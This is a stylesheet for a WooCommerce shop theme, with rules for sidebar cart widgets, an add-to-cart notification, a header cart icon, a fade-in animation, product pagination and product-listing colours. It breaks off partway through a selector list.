.dt-sc-shop-cart-widget.activate-sidebar-widget.dt-sc-shop-cart-widget-active { -webkit-transform: translateX(0); transform: translateX(0); }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-inner { height: 100%; padding: 45px 0 120px; position: relative; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header { border-width: 0 0 1px; padding-left: 15px; padding-right: 45px; position: absolute; left: 0; top: 0; width: 100%; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 { color: #fff; font-size: 15px; font-weight: bold; line-height: 45px; margin: 0; text-transform: uppercase; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 span, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header a { height: 45px; position: absolute; top: 0; text-align: center; width: 45px; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 span { font-size: 18px; right: 0; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a { border-width: 0 0 0 1px; font-size: 0; line-height: 0; overflow: hidden; right: 100%; text-indent: -9999px; -webkit-transform: translateX(100%); transform: translateX(100%); }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a:hover { color: #fff; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a:before { content: "\ed6d"; display: block; font-size: 15px; font-family: 'IcoMoon-Ultimate' !important; line-height: 45px; text-indent: 0; }

.dt-sc-shop-cart-widget[class*="sidebar"].activate-sidebar-widget:hover .dt-sc-shop-cart-widget-header h3 a { -webkit-transform: translateX(0); transform: translateX(0); }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content { float: left; width: 100%; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer { background-color: #fff; position: absolute; bottom: 0; left: 0; width: 100%; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer::before { content: ""; height: 1px; position: absolute; left: 0; right: 0; top: 0; width: auto; z-index: -1; -webkit-box-shadow: 0 2px 6px 0 rgba(0,0,0,0.5); box-shadow: 0 2px 6px 0 rgba(0,0,0,0.5); }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p { height: 50px; line-height: 50px; margin: 0; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.total { padding: 0 15px; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.total strong { float: left; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.total .amount { float: right; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.buttons a { height: 100%; line-height: inherit; margin: 0; padding-top: 0; padding-bottom: 0; text-align: center; width: 50%; -webkit-border-radius: 0; border-radius: 0; }


.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-inner,
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget, 
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li { float: left; width: 100%; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget { padding: 0 15px; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li { border-width: 1px 0; display: inline; margin: -1px 0 0 !important; padding: 15px 25px 15px 50px; position: relative; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li:first-child { border-top-width: 0; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li:last-child { border-bottom-width: 0; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a:not(.remove) { font-weight: 600; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a img { margin: auto; position: absolute; left: 0; top: 16px; width: 40px; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a.remove { height: 20px; line-height: 20px; margin: auto; position: absolute; bottom: 0; right: 0; top: 0; width: 20px; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li:before { content: none !important; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li .quantity { display: table; margin: 0; }

.dt-sc-shop-cart-widget-overlay { background-color: rgba(0,0,0,.7); height: 100%; position: fixed; top: 0; left: 0; width: 100%; z-index: 999991; -webkit-transition: opacity .25s ease, visibility 0s ease .25s; transition: opacity .25s ease, visibility 0s ease .25s; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a:not(.remove):not(:hover),
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.total .amount { color: #222; }



.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header a, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li { border-style: solid; border-color: rgba(0,0,0,0.075);  }

/* Add-to-Cart Notification Widget */
.dt-sc-shop-cart-widget.cart-notification-widget, .dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-inner, 
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content { float: left; width: 100%; }

.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-close-button { font-size: 0; height: 25px; line-height: 0; position: absolute; right: 3px; top: 3px; text-align: center; width: 25px; -webkit-border-radius: 50%; border-radius: 50%; }
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-close-button:before { color: #fff; content: "\ed6d"; display: block; font-family: 'IcoMoon-Ultimate' !important; font-size: 15px; line-height: 25px; }

.dt-sc-shop-cart-widget.cart-notification-widget { max-width: 500px; position: fixed; bottom: 32px; left: 35px; width: auto; z-index: 999; -webkit-box-shadow: 0 1px 3px 1px rgba(0,0,0,0.25); box-shadow: 0 1px 3px 1px rgba(0,0,0,0.25); -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-inner { padding: 20px; }
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content > * { display: table-cell; vertical-align: middle; }
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-thumb { line-height: 0; padding: 0 10px; width: 120px; }
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-info { padding: 5px 10px; text-align: left; }

.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-thumb a, 
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-thumb a img { display: block; width: 100%; }

.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-info a { display: block; font-size: 18px; font-weight: bold; }


.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a.remove, .dt-sc-shop-cart-widget-overlay, .dt-sc-shop-cart-widget.cart-notification-widget { opacity: 0; visibility: hidden; }

.dt-sc-shop-cart-widget[class*="sidebar"].activate-sidebar-widget:hover .dt-sc-shop-cart-widget-header h3 a,
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li:hover a.remove,
.dt-sc-shop-cart-widget.activate-sidebar-widget.dt-sc-shop-cart-widget-active + .dt-sc-shop-cart-widget-overlay,
.dt-sc-shop-cart-widget.cart-notification-widget.dt-sc-shop-cart-widget-active { opacity: 1; visibility: visible; }


.dt-sc-shop-cart-widget.cart-notification-widget { background-color: #fff; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.buttons a.checkout { background-color: #333; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 span, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.buttons a:not(.checkout) { background-color: #222; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.buttons a:hover, .dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-close-button { background-color: #000; }


/** Header Menu Cart Icon **/
.dt-sc-shop-menu-icon { display: inline-block; position: relative; }
.dt-sc-shop-menu-icon .dt-sc-shop-menu-cart-inner { display: inline-block; position: relative; margin-right: 20px; }
.dt-sc-shop-menu-icon .dt-sc-shop-menu-icon-wrapper { display: flex; color: #000; }
.dt-sc-shop-menu-icon .dt-sc-shop-menu-cart-icon:before { content: "\f07a"; font-family: FontAwesome; font-size: 16px; }
.dt-sc-shop-menu-icon .dt-sc-shop-menu-cart-number { border-radius: 100%; color: white; font-size: 13px; line-height: normal; position: absolute; right: -15px; top: -9px; width: 20px; background-color: #000; height: 20px; display: inline-block; text-align: center; } 
.dt-sc-shop-menu-cart-content-wrapper { float:left; background-color:#fff; border:1px solid #eaeaea; min-width:270px; padding:20px 20px 10px 20px; position:absolute; top:35px; right:0; display:none; box-shadow:0 -1px 8px 3px rgba(0, 0, 0, 0.08); -webkit-box-shadow:0 -1px 8px 3px rgba(0, 0, 0, 0.08); -ms-box-shadow:0 -1px 8px 3px rgba(0, 0, 0, 0.08); z-index:99999; }
.dt-sc-shop-menu-icon:hover .dt-sc-shop-menu-cart-content-wrapper { display:block; -webkit-animation: 0.3s ease-in dtfadeInUp; -moz-animation: 0.3s ease-in 0s dtfadeInUp; animation: 0.3s ease-in 0s dtfadeInUp; }
.dt-sc-shop-menu-cart-content-wrapper:before { content: "\f106"; font-family:FontAwesome; font-size:28px; top:-16px; position:absolute; right:24px; color:#eaeaea; display:none; }
.dt-sc-shop-menu-cart-content-wrapper:after { border-color: transparent transparent #fff; border-style: solid; border-width: 8px; content: ""; display: block; height: 0; position: absolute; right: 26px; top: -16px; width: 0; }
.dt-sc-shop-menu-icon ul.cart_list { display:block; margin:0 0 10px; padding:0 0 10px; float:left; width:100%; border-bottom:1px solid #eaeaea; }
.dt-sc-shop-menu-icon ul.cart_list li { display:inline-block; clear:both; margin-bottom:20px; position:relative; width:100%; }
.dt-sc-shop-menu-icon ul.cart_list li a { font-size:14px; line-height:normal; margin-bottom:10px; }
.dt-sc-shop-menu-icon ul.cart_list li a img { max-width:80px; float:left; margin-right:10px; border:1px solid #eaeaea; width: auto; }
.dt-sc-shop-menu-icon ul.cart_list li a.remove { position:absolute; font-size:16px; color:#fff; left:-7px; top:-7px; background-color:#191919; width:20px; height:20px; border-radius:100%; text-align:center; line-height:21px; margin: 0; }
.dt-sc-shop-menu-icon ul.cart_list .product-details { display:block; float:left; color:#333; line-height:19px; }
.dt-sc-shop-menu-icon ul.cart_list .product-details > span { float:left; padding:0 10px; border:1px solid #ccc; line-height:normal; font-size:12px; color:#333; margin:0 10px 5px 0; }
.dt-sc-shop-menu-icon ul.cart_list .product-details .quantity { text-align:left; display:block; clear:both; font-size:16px; font-weight:normal; margin-bottom:5px; color:#333; }
.dt-sc-shop-menu-icon ul.cart_list.product_list_widget li:before { content: none; }

.dt-sc-shop-menu-cart-content-wrapper .total { font-size:16px; clear:both; color:#333; font-weight:bold; float:left; width:100%; text-align:left; margin-bottom:20px; }
.dt-sc-shop-menu-cart-content-wrapper .total .amount { float:right; }
.dt-sc-shop-menu-cart-content-wrapper .buttons { float:left; width:100%; }
.dt-sc-shop-menu-cart-content-wrapper .buttons a { float:left; width:100%; display:inline-block; font-size:14px; font-weight:bold; background-color:#222; color:#fff; padding:10px 0; text-transform:uppercase; margin-bottom:10px; text-align:center; }
.dt-sc-shop-menu-cart-content-wrapper .buttons a:last-child { margin:0; }

@-webkit-keyframes dtfadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}	
@-moz-keyframes dtfadeInUp {
	0% {
		opacity: 0;
		-moz-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes dtfadeInUp {
	0% {
		opacity: 0;
		-o-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes dtfadeInUp {
	0% {
		opacity: 0;
		transform: translateY(20px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

.animate.dt-sc-fadeInUp {
	-webkit-animation-name: dtfadeInUp;
	-moz-animation-name: dtfadeInUp;
	-o-animation-name: dtfadeInUp;
	animation-name: dtfadeInUp;
	visibility: visible !important;
}


/*----*****---- << Shortcodes >> ----*****----*/
.product.woocommerce ins { background: none; }
.product.woocommerce ins span { font-size: 18px; }

.woocommerce ul.products li.product-category .product-thumb .image { position: relative; width: 100%; }
.woocommerce ul.products li.product-category .product-thumb:before, .woocommerce ul.products li.product-category .product-thumb:after { content: none; }

.woocommerce ul.products li.first, .woocommerce ul.products li.first .column { clear: both; }
.woocommerce ul.products li.first .column { margin-left: 0; }

.page-template-tpl-fullwidth-php .woocommerce ul.products { overflow: hidden; padding-bottom: 80px; }	

.woocommerce .with-both-sidebar .woocommerce ul.products li .column.dt-sc-one-fourth, 
.with-both-sidebar .woocommerce ul.products li .column.dt-sc-one-fourth { width: 49%; }

.woocommerce .with-both-sidebar .woocommerce ul.products li:nth-child(2n+1) .column.dt-sc-one-fourth,
.with-both-sidebar .woocommerce ul.products li:nth-child(2n+1) .column.dt-sc-one-fourth { clear: both; margin-left: 0; }

.woocommerce ul.products li.product-category .product-details h5 { margin: 10px 0; }
.woocommerce ul.products li.product .product-details h5 .count { font-style: normal; }


/*----*****---- << DT Product Pagination >> ----*****----*/
.dt-sc-product-pagination { clear:both; float:left; width:100%; margin:30px 0 10px; padding: 0; }
.dt-sc-product-pagination ul { float:left; margin: 0; padding: 0; }

.dt-sc-product-pagination ul li, .dt-sc-product-pagination .prev-post, .dt-sc-product-pagination .next-post { float:left; display:inline; margin: 0; padding: 0; }
.dt-sc-product-pagination ul li a, .dt-sc-product-pagination ul li span, .dt-sc-product-pagination .prev-post a, .dt-sc-product-pagination .next-post a { border: 1px solid; color: #000; display: inline-block; font-size: 13px; font-weight: 600; letter-spacing: 0.5px; margin: 10px 10px 0 0; padding: 6px 15px 5px; position: relative; text-transform: uppercase; -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-product-pagination ul li a i { color: #000; font-size: 14px; }
.dt-sc-product-pagination ul li a.next i { margin-left: 5px; }
.dt-sc-product-pagination ul li a.prev i { margin-right: 5px; }

.dt-sc-product-pagination .prev-post a span { margin-right: 3px; } 
.dt-sc-product-pagination .next-post a span { margin-left: 3px; }

.woocommerce .dt-sc-product-pagination ul { clear: none; }


.dt-sc-product-pagination ul li a:hover, .dt-sc-product-pagination ul li span.current, 
.dt-sc-product-pagination .prev-post a:hover, .dt-sc-product-pagination .next-post a:hover { border-color: transparent; color: #fff; }


/*----*****---- << Miscellaneous >> ----*****----*/
.woocommerce ul.products li.product .featured-tag span { opacity: 0; filter: alpha(opacity=0); }
.woocommerce ul.products li.product:hover .featured-tag > div span { opacity: 1; filter: alpha(opacity=100); }


/*----*****---- << BG, Borders & Colors >> ----*****----*/

/* Backgrounds */
.woocommerce ul.products li.product .product-separator { background-color: rgba(0,0,0,0.075); }

.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-separator,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-separator { background-color: rgba(255,255,255,0.15); }


.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details > .product-title h5 a,
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-content-highlighter li.product .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { background-color: rgba(0,0,0,0.075); } 
.woocommerce ul.products.product-style-content-highlighter li.product .product-element-group-wrapper { background-color: rgba(0,0,0,0.09); }



.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-element-group-wrapper,

.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content select,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details select { border-color: rgba(255,255,255,0.15); }


.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .selection-box:before,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .selection-box:before { border-top-color: rgba(255,255,255,0.5); }


.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item { -webkit-box-shadow: 1px 1px 4px 0 rgba(255,255,255,0.35); box-shadow: 1px 1px 4px 0 rgba(255,255,255,0.35); }


.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item::after, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item::after { -webkit-box-shadow: 0 0 3px 1px rgba(255,255,255,0.5); box-shadow: 0 0 3px 1px rgba(255,255,255,0.5); }



.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:not(:hover),
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:not(:hover),

.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) a:not(:hover),
.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) a.button:not(:hover),
.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) button:not(:hover),
.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) button.button:not(:hover),
.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) .button:not(:hover),

.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons a:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons button:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:not(:hover),
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:not(:hover),

.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) a:not(:hover),
.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) a.button:not(:hover),
.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) button:not(:hover),
.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) button.button:not(:hover),
.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) .button:not(:hover),

.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button,

.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button { color: rgba(0, 0, 0,0.8); }


.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover,

.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover { color: rgba(0, 0, 0,0.75); }


.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content,
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content select, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-title h5 a:not(:hover), 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-category-wrapper a, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price del, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price ins, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price del .amount, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price ins .amount,
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number,
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .star-rating:before,
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .star-rating span:before,

.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details select,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-title h5 a:not(:hover), 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-category-wrapper a, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price del, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price ins, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price del .amount, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price ins .amount,
